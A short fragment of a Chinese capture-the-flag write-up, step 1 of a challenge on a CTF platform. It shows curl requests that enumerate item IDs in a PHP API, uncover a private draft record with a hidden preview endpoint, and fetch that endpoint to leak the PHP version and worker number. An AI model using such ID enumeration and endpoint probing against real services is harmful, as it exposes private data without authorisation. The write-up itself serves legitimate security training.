 Step 1 • 104 号草稿与 preview 探针
上一题: 邻里交换所 — 正常物品只有 101~103, 104 是 private_draft
terminal — challenge.ctfplus.cn
$ curl -s 'http://.../api/items.php?id=101'
{"id":101,"title":"复古木质台灯","status":"available",...}
$ curl -s 'http://.../api/items.php?id=104'
{"id":104,"title":"未发布的旧相机","status":"private_draft",
"owner":"邻里交换所 · 草稿","description":"预览入口尚未公开，勿转发。",
"preview_path":"/api/media/preview/7d4b1c8e92a6f0435bd0.php"}
$ curl -s 'http://.../api/media/preview/7d4b1c8e92a6f0435bd0.php'
PHP 8.4.26
worker=7
# 版本 + worker 直接回显；php -S 的 404 页面确认 SAPI